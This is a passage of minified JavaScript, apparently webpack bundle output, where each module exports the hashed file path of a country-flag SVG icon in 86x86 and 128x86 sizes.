strict";e.exports=t.p+"LBY_86x86-e6bbf0618163b34736bd.svg"},905828:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_86x86-cf4c14d5dfd1c6a93a8a.svg"},187658:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_86x86-d1c46b1cd24bd81cdd40.svg"},168668:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_86x86-62290db501b0e69f0434.svg"},965566:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_86x86-386193c0d0dc3aeaef70.svg"},932929:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_86x86-57d200e467476ab2b954.svg"},212599:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_86x86-3ccf876ea7c7f186e082.svg"},560555:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_86x86-091aab42a573f76e4468.svg"},123601:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_86x86-c3095c61bf7c574a2ab1.svg"},201776:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_86x86-bc24547aaa22485e2cc8.svg"},802484:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_86x86-932a3887a532a6061d70.svg"},985539:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_86x86-eb47a262af18f7cb37f6.svg"},386024:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_86x86-91e80b5a5e4e1cb3bf0d.svg"},708210:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_86x86-e14d97df4462495cc3fa.svg"},893903:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_86x86-fda108c3ea3cff6b9335.svg"},526198:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_86x86-5a97b48b03f9193cbc15.svg"},704157:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_86x86-40ef56c96aa64bfc023b.svg"},3680:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_86x86-a925375ac93eb30625aa.svg"},578552:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_86x86-332a5457f6ff4e16e8d7.svg"},757777:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_86x86-d7262d7421e43c0adefc.svg"},794176:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_86x86-08e3c448a5b0ac9d029f.svg"},205030:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_86x86-43858f74120c0080497d.svg"},154688:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_86x86-b8fff3fd1a829afde889.svg"},347911:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_86x86-a16cbadfdee9820a6511.svg"},302790:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_86x86-f22b10196f0875a441bb.svg"},529807:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_86x86-a0aadb4a01e2bef561e8.svg"},989618:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_86x86-31ad5f4f42ed42d90397.svg"},777448:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_86x86-e29c3297f659b50718b0.svg"},261525:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_86x86-c83a4dd899da921fc19a.svg"},430645:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_86x86-2b923825e146c1dbac4a.svg"},919689:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_86x86-05421ffa5f77784a4e60.svg"},249646:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_86x86-2bbfcdf8f8e1b811aaef.svg"},835808:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_86x86-80103d3b4cbefb86240c.svg"},492671:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_86x86-f29b08b7609f5e77bc90.svg"},270755:(e,s,t)=>{"use strict";e.exports=t.p+"NER_86x86-02847f7a2393f617c13a.svg"},160931:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_86x86-aa148079e0ee9f130b04.svg"},783050:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_86x86-c2e968d1a1288bc39fe8.svg"},337098:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_86x86-aad37c76cac2bcfe466a.svg"},774160:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_86x86-652360604aa6d241ebd0.svg"},350370:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_86x86-b7f00eb56a443482df20.svg"},475865:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_86x86-3aa845a8bc6a9d131afb.svg"},910054:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_86x86-846fad53de095c013280.svg"},160509:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_86x86-8c7e4d9b3f385ba98130.svg"},986816:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_86x86-bd251efd99634e3efc75.svg"},70950:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_86x86-108b8c897b4ecde2e198.svg"},644724:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_86x86-78da824fad4307c1d48a.svg"},431133:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_86x86-fcc03ba0f5d4e257c537.svg"},403895:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_86x86-80c9579d08cdb1f248a4.svg"},523445:(e,s,t)=>{"use strict";e.exports=t.p+"PER_86x86-706dcb068591562df6ee.svg"},523380:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_86x86-c9ea1288a7f7659fb976.svg"},46323:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_86x86-a86cc19a4e7e18a75203.svg"},660533:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_86x86-99ed9a4a597d85a5a12c.svg"},556557:(e,s,t)=>{"use strict";e.exports=t.p+"POL_86x86-cf26ebfa6a6fd53e23e3.svg"},617075:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_86x86-c007dd370c0eaa482008.svg"},371773:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_86x86-09be602a4c02a971451d.svg"},203762:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_86x86-6011f50ccfc89b44ea80.svg"},638723:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_86x86-8c4136af0fc43996837b.svg"},51388:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_86x86-a86dbb1657282d1c8ca7.svg"},766781:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_86x86-79e0dfcff25e4f8d7e6e.svg"},527058:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_86x86-488778754639a49ededc.svg"},91432:(e,s,t)=>{"use strict";e.exports=t.p+"REU_86x86-5a03cb2a5591492445c3.svg"},261362:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_86x86-8701700caf7449e8c78f.svg"},351746:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_86x86-c06c5ec2a0017e60db0d.svg"},665574:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_86x86-f21228fe1c55fd522f13.svg"},874741:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_86x86-fa26d27dd9c0bc2c25f6.svg"},999981:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_86x86-23ba18e0785f6aa5c15e.svg"},283570:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_86x86-f1ff57f9362f6fd8da11.svg"},281326:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_86x86-5dea88b523dc0d0b6e73.svg"},922629:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_86x86-e95bfdfc6aa578b8b14a.svg"},591209:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_86x86-36febf289af905600878.svg"},818208:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_86x86-d5392c59ba15d8b23d4d.svg"},131233:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_86x86-31ff54b3ef4b5969215a.svg"},774630:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_86x86-6e84ad748907d17be882.svg"},765453:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_86x86-30adbf6c822d0f7971b1.svg"},867134:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_86x86-fed063a1d81caa64a0cb.svg"},325023:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_86x86-c133ea8aa09ea0b44a38.svg"},836570:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_86x86-2bfd938766568e99c484.svg"},54887:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_86x86-2880a7b2813a3c80219d.svg"},195398:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_86x86-0eb9845ebcac2776d897.svg"},953407:(e,s,t)=>{"use strict";e.exports=t.p+"STP_86x86-15068c6af913626e2e0e.svg"},708790:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_86x86-c3e4094198365f12e315.svg"},414566:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_86x86-4e0c917cd05816bcbf6c.svg"},886455:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_86x86-8408161f48fe77ff0f94.svg"},592895:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_86x86-f5b4555b703f83e8db26.svg"},921120:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_86x86-cb75391ff9b999ea17e0.svg"},193410:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_86x86-9a236a92ea210d1d1021.svg"},196935:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_86x86-3c111a0f25333eedd01c.svg"},471818:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_86x86-c2f980950c407ad0f0e6.svg"},206540:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_86x86-f402c7e74d22129ea744.svg"},465749:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_86x86-929ae2ecd1612a1000a5.svg"},750146:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_86x86-0b0a01249493220a5023.svg"},417609:(e,s,t)=>{"use strict";e.exports=t.p+"THA_86x86-9d5774592a3518cf2e0b.svg"},252201:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_86x86-86595f4822a8f9ae612b.svg"},65653:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_86x86-7ad481fbc0679a37c777.svg"},386904:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_86x86-0b7ba14239013375eddb.svg"},174515:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_86x86-7d2eae606006eef41ee9.svg"},358663:(e,s,t)=>{"use strict";e.exports=t.p+"TON_86x86-c837281ceaa1cd923ed8.svg"},693143:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_86x86-0a5444655a235d5a55ac.svg"},105957:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_86x86-12b2b04c685479b9f41b.svg"},562881:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_86x86-8b4b398a39b5b87b7cd3.svg"},89629:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_86x86-67f857375d63a09abbaf.svg"},273247:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_86x86-474d78dfed7985a46840.svg"},922711:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_86x86-e1241306ed64b00bfa6e.svg"},784405:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_86x86-b87627bf620cd5230fea.svg"},273330:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_86x86-266c21fa73f6dbbfc239.svg"},246691:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_86x86-9fa794c3acf93e19f80c.svg"},819966:(e,s,t)=>{"use strict";e.exports=t.p+"URY_86x86-f05abb432d044473850a.svg"},444353:(e,s,t)=>{"use strict";e.exports=t.p+"USA_86x86-abe0e942c17a48d44e40.svg"},392917:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_86x86-48e2aa09d1a691d52962.svg"},356973:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_86x86-4bc8804ae2f1649c67df.svg"},499679:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_86x86-5c274b443ce5cfa0148d.svg"},352679:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_86x86-b9f3a825927dd5bea619.svg"},553673:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_86x86-8fd443faea1132c5e4c0.svg"},456415:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_86x86-7423e2a86754580a9b57.svg"},681905:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_86x86-bf3613cf313704d24082.svg"},157353:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_86x86-4eda97075328d9467fc0.svg"},860065:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_86x86-ee507b8e1ff5f41a1fb2.svg"},471511:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_86x86-2e862ede647dc3820dcf.svg"},850397:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_86x86-f17d760da9cc83c03de8.svg"},968221:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_86x86-92283ab416d232871585.svg"},134291:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_86x86-1e34d81b3e678bf8b2ee.svg"},696287:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_86x86-4d7e4bb29ad95d177ccb.svg"},721391:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_86x86-b29ca47ddf3a767eed83.svg"},167666:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_86x86-51a1e80ab8e35e7915fd.svg"},659551:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_128x86-02dbd82bda9731d4b051.svg"},711803:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_128x86-9cd79e33aeaa9dd9a0a5.svg"},535118:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_128x86-058e499fe822aff6ba0d.svg"},267598:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_128x86-cae63db802b0c85a3676.svg"},635459:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_128x86-f54a1beac00e196df917.svg"},320018:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_128x86-89ef0fe7e80fbf6cdffb.svg"},245362:(e,s,t)=>{"use strict";e.exports=t.p+"AND_128x86-c5ee8e83b26265c67c3e.svg"},124889:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_128x86-059eab016fd79a4b2de9.svg"},201855:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_128x86-138e3b467ed2ec9e5ad9.svg"},561457:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_128x86-f6b33fb3a9ded30e8170.svg"},196552:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_128x86-020eb71fffee053f4b48.svg"},105355:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_128x86-86214e05f313ad2aa4a4.svg"},48958:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_128x86-206dc1f6478b8d3da1c3.svg"},278665:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_128x86-9245b4772f9439e091fa.svg"},538256:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_128x86-b55d3f80dec35eb7ed52.svg"},316073:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_128x86-3a1ec1d3c270535ce2d4.svg"},380481:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_128x86-054387d0a1aec6b6f32c.svg"},1226:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_128x86-1c60c913831b604908f5.svg"},21972:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_128x86-4e607bcc14589e543384.svg"},223902:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_128x86-a2b9a5893bc9df779d1c.svg"},241053:(e,s,t)=>{"use strict";e.exports=t.p+"BES_128x86-6aee980d15c9010489bf.svg"},120160:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_128x86-13f245dd50a34bff173c.svg"},262514:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_128x86-edfb33d204a562d31953.svg"},325788:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_128x86-33ee45ca6fa4805f58b2.svg"},980743:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_128x86-5a948c50f20ffb48b26c.svg"},319212:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_128x86-ea73952a65c55bf5066e.svg"},929204:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_128x86-7b42cd54c3c845743fca.svg"},604694:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_128x86-61b5d439fb4d4cd653b4.svg"},8795:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_128x86-1910d00346a8752fe536.svg"},426099:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_128x86-e24724d3a555f9c3498a.svg"},35631:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_128x86-62013b76943fb11884bc.svg"},336866:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_128x86-52a739a237e332af8052.svg"},292828:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_128x86-f84e476d92081f28983f.svg"},316721:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_128x86-8d60d72532c8b5e6be52.svg"},988229:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_128x86-3ed28fcaf3550098ba70.svg"},757295:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_128x86-3f8488dbb6d74b799466.svg"},778015:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_128x86-1c0b308c78c3072530c0.svg"},537809:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_128x86-e0f3938bae340ccc06d6.svg"},38377:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_128x86-09ad6f49fefcdfefa450.svg"},472769:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_128x86-2656c7e986989e14ffc2.svg"},486064:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_128x86-5cf48e2473d91f69b0fc.svg"},291477:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_128x86-b4132fe1699f1d5534d7.svg"},102674:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_128x86-d1901f1a5cf8eddc2530.svg"},105832:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_128x86-44ad30eeb08d5bd70707.svg"},653745:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_128x86-5e122ef59ded814a8788.svg"},329753:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_128x86-aaf3f7a65813b134d853.svg"},127949:(e,s,t)=>{"use strict";e.exports=t.p+"COD_128x86-9fdeefc655a3a60255b3.svg"},709160:(e,s,t)=>{"use strict";e.exports=t.p+"COG_128x86-96057b2935b62eb9b52e.svg"},417684:(e,s,t)=>{"use strict";e.exports=t.p+"COK_128x86-72da6ce5c5cc74aa6a49.svg"},280277:(e,s,t)=>{"use strict";e.exports=t.p+"COL_128x86-51c4e608b4a09dd65618.svg"},277466:(e,s,t)=>{"use strict";e.exports=t.p+"COM_128x86-3f47404742ee6255e8f9.svg"},731992:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_128x86-3e3a1311bfc474d01809.svg"},608171:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_128x86-2f51924e846a67a0979a.svg"},240449:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_128x86-0b8553f2ef6b3407afbf.svg"},183842:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_128x86-6543c50239e94641b38c.svg"},435284:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_128x86-f7ec46c789e91d1a674c.svg"},522756:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_128x86-5ce36735eb2afaac8373.svg"},723939:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_128x86-307589153e9911210ced.svg"},311743:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_128x86-d65a2cb07d31443f30a1.svg"},999345:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_128x86-f1bcf84e49d76740b3d3.svg"},440706:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_128x86-21d3bb2891cc9ffcca4f.svg"},98853:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_128x86-ba0c722f9cecae0700b6.svg"},958644:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_128x86-ddb02f562fae45170554.svg"},855067:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_128x86-4486f0edfbc42f8ddad6.svg"},227098:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_128x86-829d58094caff86e1de3.svg"},246356:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_128x86-b416f1153def73eea65e.svg"},763684:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_128x86-46fe560aacdeb437a44e.svg"},877369:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_128x86-76d2cd0747aa33ddbaa2.svg"},147395:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_128x86-53c1965b793599059ff5.svg"},113915:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_128x86-d49b11815c15a60bf387.svg"},72479:(e,s,t)=>{"use strict";e.exports=t.p+"EST_128x86-77602c81bb2e096fb936.svg"},636444:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_128x86-8d315b611d843ab1e07b.svg"},750670:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_128x86-84cd47671801265ea8ef.svg"},332584:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_128x86-2e156116fa271e13225d.svg"},176332:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_128x86-bf02d72fc31f44b3968c.svg"},640536:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_128x86-06c6c4ce6becdffb3520.svg"},752078:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_128x86-4106b17fca6cc7af62f4.svg"},849117:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_128x86-5e1a61964d470a3d51a7.svg"},554081:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_128x86-09a4d0bfb87298934fc3.svg"},722254:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_128x86-e4675b9beef9ec84e0a6.svg"},38758:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_128x86-238703d3961fbe5a259b.svg"},293850:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_128x86-c5b1e654996b06e1f9ae.svg"},842165:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_128x86-427586842ff8a17dbd7e.svg"},679993:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_128x86-ed01cee60e8854f44f45.svg"},354333:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_128x86-d240358ececc0ff61464.svg"},788734:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_128x86-aa623b29ca084cef3786.svg"},207581:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_128x86-b8f16da20bd0bc1eb5eb.svg"},477738:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_128x86-382ef67e44d373c0165c.svg"},754411:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_128x86-f5809cde16e63ac8cd0a.svg"},678585:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_128x86-eb57a7cacaa8bf754080.svg"},632736:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_128x86-755d7c65d6a4955e003d.svg"},15800:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_128x86-b127a51b34ae6d88a9e2.svg"},333829:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_128x86-410a48bd8cb6ef3e39a9.svg"},153993:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_128x86-f269bfa8248be14927e7.svg"},931468:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_128x86-95275576d222b3416fbe.svg"},647896:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_128x86-a8c4fc1fe6cc8db004b7.svg"},533149:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_128x86-dd72a0650edf5eb1a813.svg"},335706:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_128x86-1f9b1cd5ff21e912177f.svg"},255481:(e,s,t)=>{"use strict";e.exports=t.p+"HND_128x86-827eb8b561fe04761670.svg"},742027:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_128x86-4ab06c45fdd831c23441.svg"},599096:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_128x86-c0eb4a28fdd8fcfc60fa.svg"},457904:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_128x86-33296f1b3290e1efcd7b.svg"},556542:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_128x86-d0d0b10e35b84cf9ab4c.svg"},669639:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_128x86-26e3ee616cf09c105e8d.svg"},322762:(e,s,t)=>{"use strict";e.exports=t.p+"IND_128x86-c6c1362fdadef06c0a4e.svg"},595399:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_128x86-ba33c98950ec77f957db.svg"},719486:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_128x86-697f1311500332b427f0.svg"},808884:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_128x86-1f658a3a44b8411ef29f.svg"},803837:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_128x86-735db7936bf3d31142a6.svg"},217979:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_128x86-45e9a646904cc25266c3.svg"},654337:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_128x86-202915b580739c3cc400.svg"},357779:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_128x86-be936f5996276d56633d.svg"},782491:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_128x86-c5fae3d9ac4b4cab86dd.svg"},139219:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_128x86-d812111830cb62d21ae0.svg"},109644:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_128x86-5b2ab337d684187e815f.svg"},642395:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_128x86-6d3b14ea15d71913ab63.svg"},485813:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_128x86-8eb3372bcfadeda3ddb5.svg"},642877:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_128x86-0f01f08b92a85bdb5b76.svg"},891983:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_128x86-1031618ea3a963e66b58.svg"},918901:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_128x86-9760be8da0a5aba113c6.svg"},36373:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_128x86-da24c786114ae6a0f60d.svg"},960271:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_128x86-a92730c01d4a22bfb2b7.svg"},230511:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_128x86-9ecb3e4c8915edccc8de.svg"},282397:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_128x86-a2821eeaf6cc10ba0360.svg"},261107:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_128x86-91e902d143a29d6e8949.svg"},998087:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_128x86-23f148c1d9db20d50144.svg"},871995:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_128x86-1e022f3032b2151500c2.svg"},768098:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_128x86-6cfb4096adb079c80de5.svg"},905787:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_128x86-a847deda680139688188.svg"},909133:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_128x86-42f774450a44b9bb944d.svg"},290595:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_128x86-8d0bdd6264d6551c9136.svg"},448449:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_128x86-21e54a602760d1a3d4c6.svg"},653856:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_128x86-df306d7ace5307c2b83d.svg"},997650:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_128x86-0020a874aa038c208fc3.svg"},905750:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_128x86-1ea96d1f05d515c7da78.svg"},491904:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_128x86-9bc2734083d230f01c2a.svg"},106175:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_128x86-249aae8bf5d19a735d67.svg"},337547:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_128x86-59a49b4212de8297eb51.svg"},8350:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_128x86-c04bd750ad194afce955.svg"},178807:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_128x86-98739ca26ea94e8f098c.svg"},221629:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_128x86-ac39c08690a5b0c16712.svg"},342021:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_128x86-cf27472fff4defd2014e.svg"},18393:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_128x86-50a39c46f8736b350f6c.svg"},635428:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_128x86-3cbc6e148defc9c73d24.svg"},775471:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_128x86-1bedba25f81e42b32289.svg"},527511:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_128x86-623db4e6662adb99a9e0.svg"},345872:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_128x86-48bda0ef6fcb4f77dccc.svg"},796191:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_128x86-864f991249a5e1122258.svg"},145377:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_128x86-5a3979d36ddc428d344b.svg"},671527:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_128x86-9d1365038835585a6d58.svg"},222530:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_128x86-c6f716c8d7e9fd454256.svg"},727017:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_128x86-ac2fbf89c456aac35604.svg"},616826:(e,s,t)=>{"use 